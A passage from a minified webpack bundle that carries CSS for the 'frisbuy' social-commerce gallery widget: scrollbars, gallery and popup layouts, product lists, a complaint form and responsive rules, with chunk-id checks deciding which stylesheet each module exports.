.frisbuy-scroll-wrapper[data-v-e1704d28]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-e1704d28]::-webkit-scrollbar-thumb{background:#000;border:0 none transparent;border-radius:2px}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-e1704d28]::-webkit-scrollbar-thumb:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-e1704d28]::-webkit-scrollbar-thumb:hover{background:#333}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-e1704d28]::-webkit-scrollbar-track{background:transparent;border:none;border-bottom:1px solid #717171}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-e1704d28]::-webkit-scrollbar-corner,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-e1704d28]::-webkit-scrollbar-track:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-e1704d28]::-webkit-scrollbar-track:hover{background:transparent}.frisbuy-widget .frisbuy-footer[data-v-e1704d28]{order:5;text-align:center}.frisbuy-widget .frisbuy-loadmore-button[data-v-e1704d28]{display:flex;align-items:center;gap:4px;width:-moz-min-content;width:min-content;color:#000;border:1px solid #000;padding:10px 40px;will-change:color,background-color;transition:color .2s,background-color .2s;cursor:pointer;margin:10px auto 0}@media(hover:hover){.frisbuy-widget .frisbuy-loadmore-button[data-v-e1704d28]:hover{color:#fff;background:#000}}.frisbuy-widget .frisbuy-branding img[data-v-e1704d28]{vertical-align:unset}.frisbuy-widget .frisbuy-gallery-post[data-v-e1704d28]{margin-bottom:0;list-style-image:none}.frisbuy-widget .frisbuy-guideline[data-v-e1704d28]{position:fixed;width:100vw;height:100vh;top:0;bottom:0;left:0;right:0;z-index:999999999999;background-color:#fff;overflow:auto}.frisbuy-widget .frisbuy-guideline .frisbuy-guideline-container[data-v-e1704d28]{max-width:1100px;padding:0 20px;margin:111px auto 0 auto;font-size:24px}.frisbuy-widget .frisbuy-addpopup-btn[data-v-e1704d28]{display:flex;text-align:left;max-width:263px;height:40px;align-items:center;justify-content:space-between;margin:-40px 0 0 288px;cursor:pointer}.frisbuy-widget .frisbuy-addpopup-btn__img[data-v-e1704d28]{display:inline-block;margin-right:4px;border-radius:4px;width:35px;height:40px}.frisbuy-widget .frisbuy-addpopup-btn__img[data-v-e1704d28]:last-of-type{margin-right:10px}.frisbuy-widget .frisbuy-addpopup-btn__text[data-v-e1704d28]{font-style:normal;font-weight:400;font-size:14px;line-height:17px}@media(max-width:768px){.frisbuy-widget .frisbuy-addpopup-btn[data-v-e1704d28]{margin:80px auto 0 auto}}.frisbuy-loadmore-loader[data-v-e1704d28]{width:18px;height:18px;border:3px solid #ccc;border-bottom-color:#1e8fd1;border-radius:50%;box-sizing:border-box;animation:rotation-e1704d28 1s linear infinite}@keyframes rotation-e1704d28{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}',""]),i["default"]=/^(1(441|45|542)|2(046|243|876)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(77|858|893)7|3354|3964|5372|5726|7229)$/.test(e.j)?null:u},58810:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,'.frisbuy-widget[data-v-f16d8a78]{font-family:sans-serif;margin:30px auto 20px;font-size:16px;font-weight:400;display:flex;flex-direction:column;clear:both;-webkit-font-smoothing:antialiased;flex-grow:1}.frisbuy-widget.frisbuy-layout-tile .frisbuy-gallery-posts[data-v-f16d8a78]{width:100%;flex-wrap:wrap}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-f16d8a78]:after{content:"";width:100%;flex-basis:0%}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper[data-v-f16d8a78]:not(.no-scroll-width){overflow-x:auto}.frisbuy-widget.frisbuy-vertical[data-v-f16d8a78]{height:100%}.frisbuy-widget.frisbuy-vertical:not(.frisbuy-layout-arrow) .frisbuy-scroll-wrapper[data-v-f16d8a78]{overflow-x:hidden!important;overflow-y:auto!important}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery[data-v-f16d8a78],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper>div[data-v-f16d8a78]{height:100%}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-posts[data-v-f16d8a78]{flex-flow:row wrap!important;height:100%!important;align-items:flex-start}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation[data-v-f16d8a78]{top:0;width:auto;height:100%;left:calc(50% - 15px);flex-direction:column}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation.frisbuy-big[data-v-f16d8a78]{left:calc(50% - 25px)}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation .frisbuy-navigation-button[data-v-f16d8a78]{transform:rotate(90deg);margin:5px 0}.frisbuy-widget.frisbuy-layout-arrow .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-f16d8a78]:after{content:"";height:100%;width:100%;flex-basis:0%}.frisbuy-widget .frisbuy-categories[data-v-f16d8a78]{display:inline-flex;margin:0 auto;order:1;margin-bottom:60px;-webkit-user-select:none;-moz-user-select:none;user-select:none;overflow-x:hidden;max-width:100%}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-f16d8a78]{padding:12px 19px;color:inherit;text-decoration:none;white-space:nowrap;border-color:#d9d8d8;border-style:solid;border-width:1px 0}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-f16d8a78]:first-child{border-radius:5px 0 0 5px;border-left-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-f16d8a78]:last-child{border-radius:0 5px 5px 0;border-right-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-f16d8a78]:not(:last-child){border-right:1px solid #d9d8d8}.frisbuy-widget .frisbuy-categories .frisbuy-category.frisbuy-active[data-v-f16d8a78]{background-color:#000;color:#fff;border-color:#000}.frisbuy-widget .frisbuy-header[data-v-f16d8a78]{text-align:center;order:1;margin-bottom:10px;font-size:1.5em}.frisbuy-widget .frisbuy-header a[data-v-f16d8a78]{display:inline-block;padding:3px 10px;font-size:.8em;border:1px solid #000;margin-left:10px;text-decoration:none;transition:color .2s,background-color .2s}.frisbuy-widget .frisbuy-header a[data-v-f16d8a78]:hover{background-color:#000;color:#fff}.frisbuy-widget .frisbuy-header .frisbuy-subtitle[data-v-f16d8a78]{color:#4b4b4b;margin-top:5px;margin-bottom:10px;font-size:.8em}.frisbuy-widget .frisbuy-branding[data-v-f16d8a78]{display:none;font-size:.75em;justify-content:flex-end;align-items:center;color:#777;line-height:normal}.frisbuy-widget .frisbuy-branding.top[data-v-f16d8a78]{order:2;display:flex}.frisbuy-widget .frisbuy-branding.bottom[data-v-f16d8a78]{order:4;display:flex}.frisbuy-widget .frisbuy-branding a[data-v-f16d8a78]{padding-top:4px;margin-left:4px}.frisbuy-widget .frisbuy-branding img[data-v-f16d8a78]{height:17px}.frisbuy-widget .frisbuy-gallery[data-v-f16d8a78]{position:relative;order:3}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts[data-v-f16d8a78]{display:inline-flex;list-style-type:none;padding:0;margin:0;min-width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-gallery-multiline[data-v-f16d8a78]{flex-flow:column wrap}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4[data-v-f16d8a78]{display:block}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-f16d8a78]{float:left}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-f16d8a78]:nth-child(13),.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-f16d8a78]:nth-child(20n+13){float:right}.frisbuy-widget .frisbuy-gallery .frisbuy-divider[data-v-f16d8a78]{float:left;width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78],.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper.no-scroll-width[data-v-f16d8a78]{overflow:hidden}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78]::-webkit-scrollbar{width:2px;height:8px}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78]::-webkit-scrollbar-thumb{background:#000;border:0 none transparent;border-radius:2px}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78]::-webkit-scrollbar-thumb:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78]::-webkit-scrollbar-thumb:hover{background:#333}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78]::-webkit-scrollbar-track{background:transparent;border:none;border-bottom:1px solid #717171}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78]::-webkit-scrollbar-corner,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78]::-webkit-scrollbar-track:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-f16d8a78]::-webkit-scrollbar-track:hover{background:transparent}.frisbuy-widget .frisbuy-footer[data-v-f16d8a78]{order:5;text-align:center}.frisbuy-widget .frisbuy-loadmore-button[data-v-f16d8a78]{display:flex;align-items:center;gap:4px;width:-moz-min-content;width:min-content;color:#000;border:1px solid #000;padding:10px 40px;will-change:color,background-color;transition:color .2s,background-color .2s;cursor:pointer;margin:10px auto 0}@media(hover:hover){.frisbuy-widget .frisbuy-loadmore-button[data-v-f16d8a78]:hover{color:#fff;background:#000}}.frisbuy-widget .frisbuy-branding img[data-v-f16d8a78]{vertical-align:unset}.frisbuy-widget .frisbuy-gallery-post[data-v-f16d8a78]{margin-bottom:0;list-style-image:none}.frisbuy-widget .frisbuy-guideline[data-v-f16d8a78]{position:fixed;width:100vw;height:100vh;top:0;bottom:0;left:0;right:0;z-index:999999999999;background-color:#fff;overflow:auto}.frisbuy-widget .frisbuy-guideline .frisbuy-guideline-container[data-v-f16d8a78]{max-width:1100px;padding:0 20px;margin:111px auto 0 auto;font-size:24px}.frisbuy-widget .frisbuy-addpopup-btn[data-v-f16d8a78]{display:flex;text-align:left;max-width:263px;height:40px;align-items:center;justify-content:space-between;margin:-40px 0 0 288px;cursor:pointer}.frisbuy-widget .frisbuy-addpopup-btn__img[data-v-f16d8a78]{display:inline-block;margin-right:4px;border-radius:4px;width:35px;height:40px}.frisbuy-widget .frisbuy-addpopup-btn__img[data-v-f16d8a78]:last-of-type{margin-right:10px}.frisbuy-widget .frisbuy-addpopup-btn__text[data-v-f16d8a78]{font-style:normal;font-weight:400;font-size:14px;line-height:17px}@media(max-width:768px){.frisbuy-widget .frisbuy-addpopup-btn[data-v-f16d8a78]{margin:80px auto 0 auto}}.frisbuy-loadmore-loader[data-v-f16d8a78]{width:18px;height:18px;border:3px solid #ccc;border-bottom-color:#1e8fd1;border-radius:50%;box-sizing:border-box;animation:rotation-f16d8a78 1s linear infinite}@keyframes rotation-f16d8a78{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}',""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?u:null},27125:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,'.full-height{height:100%!important}.frisbuy-scroller{-webkit-overflow-scrolling:touch}.frisbuy-scroller::-webkit-scrollbar{width:4px;height:4px}.frisbuy-scroller::-webkit-scrollbar-button{width:0;height:0}.frisbuy-scroller::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.frisbuy-scroller::-webkit-scrollbar-thumb:active,.frisbuy-scroller::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.frisbuy-scroller::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.frisbuy-scroller::-webkit-scrollbar-track:active,.frisbuy-scroller::-webkit-scrollbar-track:hover{background:#fff}.frisbuy-scroller::-webkit-scrollbar-corner{background:transparent}@keyframes show{0%{opacity:0}to{opacity:1}}@keyframes messaging{20%{opacity:1}80%{opacity:1}to{opacity:0}}*{box-sizing:border-box}.frisbuy-navigation-button{margin:0 10px}.frisbuy-gallery-pagination{display:flex;position:absolute;justify-content:center;width:100%;bottom:5%;height:0}.frisbuy-gallery-pagination .frisbuy-gallery-page{width:10px;height:10px;border-radius:10px;background-color:#fff;margin:0 5px;opacity:.6;box-shadow:0 0 9px 0 rgba(0,0,0,.5)}.frisbuy-gallery-pagination .frisbuy-gallery-page.active,.frisbuy-gallery-pagination .frisbuy-gallery-page:hover{opacity:1}.frisbuy-gallery-pagination .frisbuy-gallery-page:not(.active){cursor:pointer}.frisbuy-gallery-pagination .frisbuy-gallery-page.frisbuy-video-play{display:none}.frisbuy-popup-controls svg{stroke:#fff;width:100%;height:100%}.frisbuy-popup-controls .frisbuy-popup-control{width:60px;height:43px;position:absolute;display:flex;justify-content:center;align-items:center;transition:background-color .2s linear;cursor:pointer}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next{transform:rotate(180deg) translateY(1px);top:0;right:0}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev{transform:translateY(1px);top:0;left:0}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close{top:0;right:0;width:60px;height:60px;background-color:hsla(0,0%,100%,.24)}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover{background-color:hsla(0,0%,100%,.54)}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg{width:26px;height:26px;stroke-width:2;stroke:#000}.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control{position:absolute;background-color:rgba(0,0,0,.24);height:100vh}.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control:hover{background-color:rgba(0,0,0,.5)}.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{width:24px}.frisbuy-popup-content{height:100%;flex-shrink:0}.frisbuy-popup-media{display:flex;position:relative;width:100%;height:100%;max-height:100%;overflow:hidden;background-color:#e6e6e6}.frisbuy-popup-media img{position:absolute;inset:0;-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.frisbuy-popup-media .frisbuy-media-play{position:absolute;width:95px;height:95px;top:calc(50% - 48px);left:calc(50% - 48px);cursor:pointer}.frisbuy-video-wrapper{width:100%;height:100%}.frisbuy-video-wrapper video{position:absolute;inset:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.frisbuy-content-wrapper{height:100%;width:100%;display:flex;position:relative}.frisbuy-popup-details{flex-grow:1;padding-left:10px;position:relative;height:100%;overflow:hidden}.frisbuy-popup-details:after{content:"";position:absolute;bottom:0;left:0;display:block;width:99%;height:40px;pointer-events:none;background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,#fff)}.frisbuy-details-scroller{padding-right:10px;overflow-x:hidden;overflow-y:auto;height:100%}.frisbuy-post-details{display:flex;align-items:center;margin-bottom:15px}.frisbuy-post-details a{flex-grow:1;font-size:18px;font-weight:500;margin-left:10px;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none}.frisbuy-post-details div:not(.frisbuy-brand){display:flex;margin-left:15px;flex-shrink:0;font-size:14px}.frisbuy-post-details svg{width:17px;height:16px;margin-right:10px}.frisbuy-brand{width:42px;height:42px;flex-shrink:0;border-radius:50%;background-size:cover}.frisbuy-products-list{display:flex;margin-top:15px;flex-wrap:wrap;margin:-5px}.frisbuy-products-list.frisbuy-products-inline{flex-direction:column;max-width:100%;margin:0}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-item{width:100%;height:auto;flex-direction:row;align-items:center;margin:5px 0}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-item>span{max-height:none;flex-shrink:unset;display:inline;overflow:hidden;text-overflow:ellipsis}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-image{display:none}.frisbuy-products-list.frisbuy-products-inline .frisbuy-marker{position:static;margin-right:10px;flex-shrink:0}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-price{margin-left:5px;flex-shrink:unset}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-price span{white-space:nowrap}.frisbuy-products-list.frisbuy-products-inline button{margin:0 0 0 5px;padding:6px 22px}.frisbuy-products-list.frisbuy-has-link button{min-width:135px}.frisbuy-product-item{width:140px;display:flex;flex-direction:column;justify-content:space-between;text-decoration:none;color:#000;font-size:14px;font-weight:400;margin:5px;position:relative}.frisbuy-product-item .frisbuy-similar-title{background-color:#9d9c9d;color:#fff;border-radius:3px;position:absolute;left:0;bottom:0;padding:2px 5px;font-size:9px;font-weight:700;text-transform:uppercase;z-index:1}.frisbuy-product-item .frisbuy-marker{top:5px;left:5px;margin:0;z-index:1}.frisbuy-product-item:hover>span{text-decoration:underline}.frisbuy-product-item:hover .frisbuy-marker{background-color:currentColor}.frisbuy-product-item:hover .frisbuy-marker span{color:#fff}.frisbuy-product-item .frisbuy-product-image{width:100%;height:140px;background-size:contain;background-repeat:no-repeat;background-position:50% 50%;flex-shrink:0;margin-bottom:10px;position:relative}.frisbuy-product-item>span{flex-grow:1;flex-shrink:0}.frisbuy-product-price{flex-shrink:0;text-align:right;font-weight:600}.frisbuy-product-price svg{width:10px;height:10px}.frisbuy-product-price .frisbuy-price-old{text-decoration:line-through;margin-left:5px;color:#757575;font-weight:400;flex-shrink:0}.frisbuy-post-text{margin:15px 0 70px;padding-bottom:10px;word-wrap:break-word}.frisbuy-comments,.frisbuy-post-text{font-weight:400;font-size:14px;line-height:1.5}.frisbuy-comments{border-top:1px solid #ddd;padding:10px 0 40px}.frisbuy-comments>div{margin-bottom:7px}.frisbuy-comments>a{display:block;text-align:center;color:#aaa;text-decoration:none;cursor:pointer}.frisbuy-comments>a:hover{text-decoration:underline}.frisbuy-status-line{display:flex;align-items:center;justify-content:space-between;margin-top:15px}.frisbuy-status-line svg{fill:#fff;width:25px;height:25px}.frisbuy-social-button{margin:0 5px;cursor:pointer;color:#fff}.frisbuy-social-button svg{height:20px;width:25px}.frisbuy-social-button.frisbuy-tooltip{position:relative;display:inline-flex;align-items:center;flex-direction:column}.frisbuy-social-button.frisbuy-tooltip:after{content:"Ссылка скопирована";position:absolute;bottom:calc(100% + 10px);text-align:center;white-space:nowrap;border:1px solid #fff;border-radius:8px;color:#fff;background-color:#000;padding:5px 15px;opacity:0;animation:messaging 2s linear;pointer-events:none}.frisbuy-similar{margin-top:20px;border-top:1px solid #9e9e9e;border-bottom:1px solid #9e9e9e;padding:20px 0}.frisbuy-similar-title{margin:0 0 10px 10px}.frisbuy-products-wrapper{position:relative;width:100%}.frisbuy-products-wrapper .frisbuy-gallery-navigation{top:calc(20% - 16px)}.frisbuy-products-wrapper .frisbuy-gallery-navigation .frisbuy-navigation-button svg{stroke-width:2}.frisbuy-products-wrapper .frisbuy-products-list{flex-wrap:nowrap;overflow:auto;margin:0;-ms-overflow-style:none;scrollbar-width:none;overflow:-moz-scrollbars-none}.frisbuy-products-wrapper .frisbuy-products-list::-webkit-scrollbar{display:none;width:0!important}.frisbuy-products-wrapper .frisbuy-product-item{flex-shrink:0;width:calc(33.3333% - 10px)}.frisbuy-complain-button{position:absolute;bottom:10px;left:10px;color:#fff;font-weight:700;padding:5px 10px;font-size:10px;line-height:12px;cursor:pointer;z-index:10;display:flex;align-items:center;border-radius:10px;background-color:rgba(0,0,0,.4);letter-spacing:.6px}.frisbuy-complain-button svg{margin-right:6px}.frisbuy-complain-form{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:11;padding:20px}.frisbuy-complain-form.frisbuy-complain-message{display:flex;flex-direction:column;align-items:center;justify-content:center}.frisbuy-complain-form.frisbuy-complain-message .frisbuy-complain-form__title{text-align:center}.frisbuy-complain-form.frisbuy-complain-message button{color:#fff;background-color:#000}.frisbuy-complain-form label{display:block}.frisbuy-complain-form input{width:100%;border:1px solid #ccc;padding:10px;font-size:16px}.frisbuy-complain-form__note,.frisbuy-complain-form__title{margin-bottom:20px}.frisbuy-complain-form__text{margin-top:20px}.frisbuy-complain-form__text textarea{width:100%;resize:none;border:1px solid #ccc;padding:10px;font-size:16px}.frisbuy-complain-form__buttons{margin-top:20px;display:flex;justify-content:flex-end}.frisbuy-complain-form__buttons button{border:none;background-color:transparent;color:#000;height:30px;text-transform:uppercase;width:120px;cursor:pointer}.frisbuy-complain-form__buttons button+button{margin-left:10px;color:#fff;background-color:#000}.frisbuy-complain-form__error{margin-top:20px;color:#c63e4f}button.frisbuy-button-loading{color:transparent!important;position:relative}button.frisbuy-button-loading:after{position:absolute;width:15px;height:15px;border-radius:100%;border:2px solid #fff;top:calc(50% - 9px);left:calc(50% - 9px);border-top-color:transparent;animation:spin 1s linear infinite;align-self:center;content:""}@media only screen and (max-width:1199px){.frisbuy-popup-media{width:530px}.frisbuy-post-details a{max-width:110px}}@media only screen and (max-width:991px){.frisbuy-content-wrapper{height:calc(100% - 34px)}.frisbuy-popup-media{width:438px}.frisbuy-popup-controls{display:flex;align-items:center;justify-content:space-between;margin:-10px 0 0 -10px}.frisbuy-popup-controls.frisbuy-popup-controls-no-navigation{justify-content:flex-end}.frisbuy-popup-controls .frisbuy-popup-navigation{display:flex}.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{width:17px}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close,.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control{position:static;height:43px;width:40px;background-color:transparent}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg,.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{stroke:#000}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover,.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control:hover{background-color:transparent}.frisbuy-products-wrapper .frisbuy-product-item{width:calc(50% - 10px)}.frisbuy-complain-form{overflow-y:auto}}@media only screen and (max-width:767px){.frisbuy-content-wrapper{flex-direction:column;overflow:auto;padding-bottom:40px}.frisbuy-has-share .frisbuy-content-wrapper{height:calc(100% - 79px)}.frisbuy-has-share .frisbuy-status-line{position:fixed;bottom:0;width:100%;padding:10px;color:#000;background-color:#fff}.frisbuy-social-button{color:#000}.frisbuy-post-text{margin-bottom:140px}.frisbuy-details-scroller{overflow:hidden;height:auto}.frisbuy-popup-content{height:auto}.frisbuy-post-details a{max-width:none}.frisbuy-popup-details{margin-top:15px;height:auto;overflow:visible}.frisbuy-popup-details:after{content:none}.frisbuy-popup-media{width:100%}.frisbuy-popup-controls{margin:0}.frisbuy-complain-form{position:fixed;overflow-y:auto}}',""]),i["default"]=/^(5066|8233)$/.test(e.j)?u:null},36158:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,'.full-height{height:100%!important}.frisbuy-scroller{-webkit-overflow-scrolling:touch}.frisbuy-scroller::-webkit-scrollbar{width:4px;height:4px}.frisbuy-scroller::-webkit-scrollbar-button{width:0;height:0}.frisbuy-scroller::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.frisbuy-scroller::-webkit-scrollbar-thumb:active,.frisbuy-scroller::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.frisbuy-scroller::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.frisbuy-scroller::-webkit-scrollbar-track:active,.frisbuy-scroller::-webkit-scrollbar-track:hover{background:#fff}.frisbuy-scroller::-webkit-scrollbar-corner{background:transparent}@keyframes show{0%{opacity:0}to{opacity:1}}@keyframes messaging{20%{opacity:1}80%{opacity:1}to{opacity:0}}*{box-sizing:border-box}.frisbuy-navigation-button{margin:0 10px}.frisbuy-gallery-pagination{display:flex;position:absolute;justify-content:center;width:100%;bottom:5%;height:0}.frisbuy-gallery-pagination .frisbuy-gallery-page{width:10px;height:10px;border-radius:10px;background-color:#fff;margin:0 5px;opacity:.6;box-shadow:0 0 9px 0 rgba(0,0,0,.5)}.frisbuy-gallery-pagination .frisbuy-gallery-page.active,.frisbuy-gallery-pagination .frisbuy-gallery-page:hover{opacity:1}.frisbuy-gallery-pagination .frisbuy-gallery-page:not(.active){cursor:pointer}.frisbuy-gallery-pagination .frisbuy-gallery-page.frisbuy-video-play{display:none}.frisbuy-popup-controls svg{stroke:#fff;width:100%;height:100%}.frisbuy-popup-controls .frisbuy-popup-control{width:60px;height:43px;position:absolute;display:flex;justify-content:center;align-items:center;transition:background-color .2s linear;cursor:pointer}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next{transform:rotate(180deg) translateY(1px);top:0;right:0}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev{transform:translateY(1px);top:0;left:0}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close{top:0;right:0;width:60px;height:60px;background-color:hsla(0,0%,100%,.24)}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover{background-color:hsla(0,0%,100%,.54)}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg{width:26px;height:26px;stroke-width:2;stroke:#000}.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control{position:absolute;background-color:rgba(0,0,0,.24);height:100vh}.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control:hover{background-color:rgba(0,0,0,.5)}.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{width:24px}.frisbuy-popup-content{height:100%;flex-shrink:0}.frisbuy-popup-media{display:flex;position:relative;width:100%;height:100%;max-height:100%;overflow:hidden;background-color:#e6e6e6}.frisbuy-popup-media img{position:absolute;inset:0;-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.frisbuy-popup-media .frisbuy-media-play{position:absolute;width:95px;height:95px;top:calc(50% - 48px);left:calc(50% - 48px);cursor:pointer}.frisbuy-video-wrapper{width:100%;height:100%}.frisbuy-video-wrapper video{position:absolute;inset:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.frisbuy-content-wrapper{height:100%;width:100%;display:flex;position:relative}.frisbuy-popup-details{flex-grow:1;padding-left:10px;position:relative;height:100%;overflow:hidden}.frisbuy-popup-details:after{content:"";position:absolute;bottom:0;left:0;display:block;width:99%;height:40px;pointer-events:none;background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,#fff)}.frisbuy-details-scroller{padding-right:10px;overflow-x:hidden;overflow-y:auto;height:100%}.frisbuy-post-details{display:flex;align-items:center;margin-bottom:15px}.frisbuy-post-details a{flex-grow:1;font-size:18px;font-weight:500;margin-left:10px;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none}.frisbuy-post-details div:not(.frisbuy-brand){display:flex;margin-left:15px;flex-shrink:0;font-size:14px}.frisbuy-post-details svg{width:17px;height:16px;margin-right:10px}.frisbuy-brand{width:42px;height:42px;flex-shrink:0;border-radius:50%;background-size:cover}.frisbuy-products-list{display:flex;margin-top:15px;flex-wrap:wrap;margin:-5px}.frisbuy-products-list.frisbuy-products-inline{flex-direction:column;max-width:100%;margin:0}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-item{width:100%;height:auto;flex-direction:row;align-items:center;margin:5px 0}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-item>span{max-height:none;flex-shrink:unset;display:inline;overflow:hidden;text-overflow:ellipsis}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-image{display:none}.frisbuy-products-list.frisbuy-products-inline .frisbuy-marker{position:static;margin-right:10px;flex-shrink:0}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-price{margin-left:5px;flex-shrink:unset}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-price span{white-space:nowrap}.frisbuy-products-list.frisbuy-products-inline button{margin:0 0 0 5px;padding:6px 22px}.frisbuy-products-list.frisbuy-has-link button{min-width:135px}.frisbuy-product-item{width:140px;display:flex;flex-direction:column;justify-content:space-between;text-decoration:none;color:#000;font-size:14px;font-weight:400;margin:5px;position:relative}.frisbuy-product-item .frisbuy-similar-title{background-color:#9d9c9d;color:#fff;border-radius:3px;position:absolute;left:0;bottom:0;padding:2px 5px;font-size:9px;font-weight:700;text-transform:uppercase;z-index:1}.frisbuy-product-item .frisbuy-marker{top:5px;left:5px;margin:0;z-index:1}.frisbuy-product-item:hover>span{text-decoration:underline}.frisbuy-product-item:hover .frisbuy-marker{background-color:currentColor}.frisbuy-product-item:hover .frisbuy-marker span{color:#fff}.frisbuy-product-item .frisbuy-product-image{width:100%;height:140px;background-size:contain;background-repeat:no-repeat;background-position:50% 50%;flex-shrink:0;margin-bottom:10px;position:relative}.frisbuy-product-item>span{flex-grow:1;flex-shrink:0}.frisbuy-product-price{flex-shrink:0;text-align:right;font-weight:600}.frisbuy-product-price svg{width:10px;height:10px}.frisbuy-product-price .frisbuy-price-old{text-decoration:line-through;margin-left:5px;color:#757575;font-weight:400;flex-shrink:0}.frisbuy-post-text{margin:15px 0 